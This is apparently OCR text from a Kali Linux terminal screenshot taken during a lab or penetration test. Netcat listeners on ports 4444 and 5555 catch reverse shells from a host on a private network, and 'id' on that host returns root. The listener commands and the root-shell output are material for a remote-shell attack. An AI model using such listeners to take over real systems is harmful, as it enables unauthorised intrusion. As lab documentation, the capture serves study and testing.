 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.6.139] from (UNKNOWN) [192.168.6.128] 49234
id
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.6.139] from (UNKNOWN) [192.168.6.128] 55898
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1
023